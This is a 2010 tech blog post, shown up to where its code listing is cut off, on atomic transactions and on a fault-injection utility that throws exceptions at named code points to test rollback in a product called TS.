

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://neoremind.com/2010/05/atomicity%E5%8E%9F%E5%AD%90%E4%BA%8B%E5%8A%A1%E5%9C%A8%E4%BA%A7%E5%93%81%E4%B8%AD%E7%9A%84%E5%BA%94%E7%94%A8/
body_size: 11836
content:

<!DOCTYPE html>
<!-- BEGIN html -->
<html lang="zh-CN">
<head>
	<!-- <title>Atomicity原子事务在产品中的应用 | Neo&#039;s Tech Blog技术博客</title> -->
	<title>Atomicity原子事务在产品中的应用 | Neo&#039;s Tech Blog技术博客</title>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<meta name="generator" content="Snazzy 2.7.8" />
<meta name="generator" content="BeanFramework 2.6.2.2" />
	
	<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 RSS Feed" href="https://neoremind.com/feed/" />
	<link rel="pingback" href="https://neoremind.com/xmlrpc.php" />
	
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	
		
			
		
		
<style>
.portfolio-overlay { display: none!important; }.isotope-item:hover { opacity: .2!important; }
.portfolio-overlay{background-color:#2C3033}.portfolio-overlay p{color:#f2e4e1}#header-container{background-color:#ffffff;}#filter a,#header-container,#header-container p,#primary-container .main-menu a{color:#939393;}#header-container a h1{color:#939393!important;}.bean_tweets_widget li span a:hover{color:#FF7878;}.flickr_badge_image:hover,.instagram_badge_image:hover,.bean-dribbble-shots img:hover{border-color:#FF7878!important;}a,#primary-container a:hover,.entry-content blockquote p,.entry-content a,div.bean-note a,#filter a:hover,#filter a.active,.main-menu a:hover,#header-container a h1:hover,#footer a:hover,.modal .close:hover,a.post-edit-link:hover,.widget_text a:hover,.logged-in-as span a,.logged-in-as a:hover,.comment-meta a:hover,.comment-author a:hover,.entry-meta a:hover,#footer-container a:hover,.comment-author a:hover,.bean_tweets_widget li a:hover,.bean_tweets_widget li span a:hover,.archives-list ul li a,#header-container .main-menu a:hover,#header-container .main-menu > .current_page_item > a,#header-container .main-menu > .current_page_item > a:hover,.single-portfolio .portfolio-meta-list a:hover,.single-portfolio .cats,.single-portfolio .cats a,.bean-tabs > li.active > a{color:#FF7878;}.btn:hover,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.button:hover,.feature-icon,div.jp-play-bar,.btn[type=submit]:hover,.button[type=submit]:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.pagination a:hover,.form-submit input[type=submit]:hover,div.jp-play-bar,div.jp-volume-bar-value,.pagination a:hover,div.jp-volume-bar-value,.featurearea_icon .icon,.tagcloud a:hover{background-color:#FF7878;}.bean-quote,.btn:hover,.bean-quote,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.btn:hover,.button:hover,.tagcloud a:hover,button.button:hover,.form-submit input[type="submit"]:hover,.btn[type="submit"]:hover,.button[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#FF7878!important;}
</style>	


<!-- All In One SEO Pack 3.5.2[70,100] -->

<meta name="keywords"  content="java" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neoremind.com/#organization","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","sameAs":[]},{"@type":"WebSite","@id":"https://neoremind.com/#website","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","publisher":{"@id":"https://neoremind.com/#organization"}},{"@type":"WebPage","@id":"https://neoremind.com/2010/05/atomicity%e5%8e%9f%e5%ad%90%e4%ba%8b%e5%8a%a1%e5%9c%a8%e4%ba%a7%e5%93%81%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/#webpage","url":"https://neoremind.com/2010/05/atomicity%e5%8e%9f%e5%ad%90%e4%ba%8b%e5%8a%a1%e5%9c%a8%e4%ba%a7%e5%93%81%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/","inLanguage":"zh-CN","name":"Atomicity原子事务在产品中的应用","isPartOf":{"@id":"https://neoremind.com/#website"},"breadcrumb":{"@id":"https://neoremind.com/2010/05/atomicity%e5%8e%9f%e5%ad%90%e4%ba%8b%e5%8a%a1%e5%9c%a8%e4%ba%a7%e5%93%81%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/#breadcrumblist"},"datePublished":"2010-05-11T08:51:05+08:00","dateModified":"2010-05-11T08:55:33+08:00"},{"@type":"Article","@id":"https://neoremind.com/2010/05/atomicity%e5%8e%9f%e5%ad%90%e4%ba%8b%e5%8a%a1%e5%9c%a8%e4%ba%a7%e5%93%81%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/#article","isPartOf":{"@id":"https://neoremind.com/2010/05/atomicity%e5%8e%9f%e5%ad%90%e4%ba%8b%e5%8a%a1%e5%9c%a8%e4%ba%a7%e5%93%81%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/#webpage"},"author":{"@id":"https://neoremind.com/author/admin/#author"},"headline":"Atomicity原子事务在产品中的应用","datePublished":"2010-05-11T08:51:05+08:00","dateModified":"2010-05-11T08:55:33+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://neoremind.com/2010/05/atomicity%e5%8e%9f%e5%ad%90%e4%ba%8b%e5%8a%a1%e5%9c%a8%e4%ba%a7%e5%93%81%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/#webpage"},"publisher":{"@id":"https://neoremind.com/#organization"},"articleSection":"Java, Java"},{"@type":"Person","@id":"https://neoremind.com/author/admin/#author","name":"neo","sameAs":[],"image":{"@type":"ImageObject","@id":"https://neoremind.com/#personlogo","url":"https://secure.gravatar.com/avatar/d9b8abc1d48f402769064b8484298e19?s=96&d=mm&r=g","width":96,"height":96,"caption":"neo"}},{"@type":"BreadcrumbList","@id":"https://neoremind.com/2010/05/atomicity%e5%8e%9f%e5%ad%90%e4%ba%8b%e5%8a%a1%e5%9c%a8%e4%ba%a7%e5%93%81%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://neoremind.com/","url":"https://neoremind.com/","name":"Neoremind&#039;s Tech Blog"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://neoremind.com/2010/05/atomicity%e5%8e%9f%e5%ad%90%e4%ba%8b%e5%8a%a1%e5%9c%a8%e4%ba%a7%e5%93%81%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/","url":"https://neoremind.com/2010/05/atomicity%e5%8e%9f%e5%ad%90%e4%ba%8b%e5%8a%a1%e5%9c%a8%e4%ba%a7%e5%93%81%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/","name":"Atomicity原子事务在产品中的应用"}}]}]}</script>
<link rel="canonical" href="https://neoremind.com/2010/05/atomicity原子事务在产品中的应用/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; Feed" href="https://neoremind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; 评论Feed" href="https://neoremind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; Atomicity原子事务在产品中的应用评论Feed" href="https://neoremind.com/2010/05/atomicity%e5%8e%9f%e5%ad%90%e4%ba%8b%e5%8a%a1%e5%9c%a8%e4%ba%a7%e5%93%81%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neoremind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neoremind.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://neoremind.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snazzy-minified-style-css'  href='https://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='source-sans-pro-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Source+Sans+Pro.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bitter-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Bitter.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://neoremind.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neoremind.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neoremind.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mock测试中遇到找不到message properties文件问题解决过程' href='https://neoremind.com/2010/05/mock%e6%b5%8b%e8%af%95%e4%b8%ad%e9%81%87%e5%88%b0%e6%89%be%e4%b8%8d%e5%88%b0message-properties%e6%96%87%e4%bb%b6%e9%97%ae%e9%a2%98%e8%a7%a3%e5%86%b3%e8%bf%87%e7%a8%8b/' />
<link rel='next' title='Collaborative Systems Development using IBM Rational tools' href='https://neoremind.com/2010/05/collaborative-systems-development-using-ibm-rational-tools/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://neoremind.com/?p=284' />
<link rel="alternate" type="application/json+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2010%2F05%2Fatomicity%25e5%258e%259f%25e5%25ad%2590%25e4%25ba%258b%25e5%258a%25a1%25e5%259c%25a8%25e4%25ba%25a7%25e5%2593%2581%25e4%25b8%25ad%25e7%259a%2584%25e5%25ba%2594%25e7%2594%25a8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2010%2F05%2Fatomicity%25e5%258e%259f%25e5%25ad%2590%25e4%25ba%258b%25e5%258a%25a1%25e5%259c%25a8%25e4%25ba%25a7%25e5%2593%2581%25e4%25b8%25ad%25e7%259a%2584%25e5%25ba%2594%25e7%2594%25a8%2F&#038;format=xml" />
	
		<link rel="shortcut icon" href="https://neoremind.com/wp-content/themes/snazzy/framework/assets/images/favicon.ico"/> 
		
		<link rel="apple-touch-icon-precomposed" href="https://neoremind.com/wp-content/themes/snazzy/framework/assets/images/apple-touch-icon.png"/>
	<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--32x32.png" sizes="32x32" />
<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--180x180.png" />
<meta name="msapplication-TileImage" content="https://neoremind.com/wp-content/uploads/2016/02/cropped--270x270.png" />
</head>

<body class="post-template-default single single-post postid-284 single-format-standard chrome">
	
		

	
				
		<div class="menu_container show-for-small">
			<a id="menu-toggle" class="anchor-link" href="#mobile-nav"></a>
		</div><!-- END .menu_container -->
			
		<nav id="#mobile-nav" class="nav clearfix show-for-small" role="navigation">
		<div class="main-menu"><ul>
<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></div>
		</nav><!-- END #mobile-nav -->
	
		
<div id="primary-container">  

	<div class="row">
		
		 
 <div id="header-container" class="block mobile-four">	
	
	<div class="branding">
	
		<div class="logo">
			  
			  	<a href="https://neoremind.com" title="Neo&#039;s Tech Blog技术博客" rel="home">
					<img src="http://neoremind.com/wp-content/uploads/2016/02/大尼.png" class="logo-uploaded" alt="logo"/>	
				</a>
			 
		</div><!-- END .logo --> 		
		
		<p></p>
	
	</div><!-- END .branding --> 

	<div class="sep hide-for-small2"></div>
	
	<div class="main-menu hide-for-small2">
		<!-- <li class="pagenav">页面<ul><li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></li> -->

		<li class="pagenav"><ul>
			<li class="page_item page-item-2"><a href="https://neoremind.com">Documents</as></li>
			<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">Copyright</a></li>
</ul>
</li>
		
	</div><!-- END .main_menu -->

		

	
		<aside class="sidebar hide-for-small" role="complementary">
			<div class="sep_invisible"></div>
			<div class="widget widget_search clearfix">
<form method="get" id="searchform" class="searchform" action="https://neoremind.com/">
	<input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search here...')this.value='';" onblur="if(this.value=='')this.value='Search here...';" />
</form><!-- END #searchform --></div><div class="sep clearfix "></div>		</aside><!-- END .sidebar -->
		
		

</div><!-- END #header-container -->	
		<div class="nine columns">	
		
			<div id="full-wrapper" class="fadein">	
			
				<div class="page-entry-content">
	
					
<section id="post-284" class="post-284 post type-post status-publish format-standard hentry category-java tag-java">			
		
		        
  
   	
		
		
	
	<header class="entry-header">
	
		<h1 class="entry-title">
		        
		    Atomicity原子事务在产品中的应用			
		</h1><!-- END .entry-title -->

				
			<div class="entry-meta">
				<ul>
					<li>5月 11, 2010</li>
				</ul>
							</div><!-- END .entry-meta -->
					    
	</header><!-- END .entry-header -->
	
		
	
	<article class="entry-content">	
			
		<h2>1. Atomicity简介</h2>
<p>Atomic is one of the four properties defined in acronym that defines that a transaction must execute completely or not at all. This means atomicity guarantees that the operations with in a transaction work on the all-or-nothing paradigm means either all the database updates are performed or nothing happens whenever an error occurs.<br />
TS can enable atomicity feature for test purpose. When atomicity feature is enabled and one or more specified Error/Exception code point is enabled as well, program can throw NullPointerException or DataBaseException proactively.<br />
For example, in TS system, when an event is capture, TS should save it in database, but if there are errors or exception throws when processing which does not handled by system, then the event should not saved successfully. Database is not changed. So that is called an atomicity.  </p>
<h2>2.    How atomicity implement in code</h2>
<p>How atomicity triggered &#8211; describe from code level. At step that needs to be viewed of a complete transaction, atomicity code is inserted like below. It calls throwXXX() method directly from TestExceptionUtility class, which parameter is an meaningful verbal sign.</p>
<p>…….<br />
UserGroup newGroup = (UserGroup)policy.getUserGroup();<br />
TestExceptionUtility.throwNullPointerException(&#8220;SPEBeforeDropUserGroupView&#8221;);</p>
<p>dropUserGroupDBViews(newGroup, con);<br />
TestExceptionUtility.throwNullPointerException(&#8220;QSMAfterDropUserGroupView&#8221;);<br />
……..</p>
<p>TestExceptionUtility.java是核心的类</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;"><span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">class</span> TestExceptionUtility
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> copyright <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;(c) Copyright IBM Corporation 2006.&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">private</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> Logger logger <span style="color: #339933;">=</span> Logger.<span style="color: #006633;">getLogger</span><span style="color: #009900;">&#40;</span>TestExceptionUtility.<span style="color: #000000; font-weight: bold;">class</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> enableTestExceptionProperty <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;TS.EXCEPTIONTEST&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> TestExceptionPropertyDetailedLogging <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;detailedLogging&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> captureBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;captureBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> MDMXMLImportBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;MDMXMLImportBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> MDMReloadElement <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;MDMReloadElement&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> MDMInitialLoad <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;MDMInitialLoad&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> FailedEventPersistBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;FailedEventPersistBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> FailedEventQueryBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;FailedEventQueryBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> FailedEventDeleteBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;FailedEventDeleteBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> FailedEventDeleteListBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;FailedEventDeleteListBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SNMCreatePolicyBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SNMCreatePolicyBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SNMImportPoliciesBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SNMImportPoliciesBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SNMCreateResourceBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SNMCreateResourceBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SNMImportResourcesBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SNMImportResourcesBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SNMCreateOrImportRuleBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SNMCreateOrImportRuleBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SNMSetRulePriortiesBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SNMSetRulePriortiesBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SNMCreateTagBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SNMCreateTagBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SNMConfirmTagsBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SNMConfirmTagsBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SNMReturnTagsBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SNMReturnTagsBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMBeforeRegisterUserCommits <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMBeforeRegisterUserCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMAfterDropAllViews <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMAfterDropAllViews&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMAfterPolicySave <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMAfterPolicySave&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMBeforePoliciesCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMBeforePoliciesCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMAfterDropUserGroupView <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMAfterDropUserGroupView&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMBeforePolicyChangeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMBeforePolicyChangeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMAfterDeleteUserGroupFromUserRole <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMAfterDeleteUserGroupFromUserRole&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMBeforeCommitAfterAddUser <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMBeforeCommitAfterAddUser&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMBeforeCommitAfterAddUserOrganization <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMBeforeCommitAfterAddUserOrganization&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMReadsecurityDataAfterReadAuthRules <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMReadSecurityDataAfterReadAuthRules&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMBeforeGetSecurityPolicy <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMBeforeGetSecurityPolicy&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMEntityRuleBeforePSrun <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMEntityRuleBeforePSrun&quot;</span><span style="color: #339933;">;</span>
